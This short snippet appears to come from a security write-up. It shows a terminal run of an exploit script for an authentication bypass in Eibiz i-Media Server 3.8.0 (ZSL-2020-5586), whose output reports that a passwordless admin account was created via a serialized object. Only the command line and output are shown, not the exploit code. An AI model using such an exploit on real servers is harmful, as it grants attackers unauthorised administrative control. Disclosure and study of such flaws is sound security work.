 Case #8 – Eibiz i-Media Server
Eibiz i-Media Server Digital Signage 3.8.0 (createUser) Authentication Bypass (Add Admin) (ZSL-2020-5586)
$ python3 imedia_createUser.py 192.168.1.1 waddup
--Sending serialized object...
--Replaying...
------------------------------------------------------
Admin user 'waddup' successfully created. No password.
------------------------------------------------------
 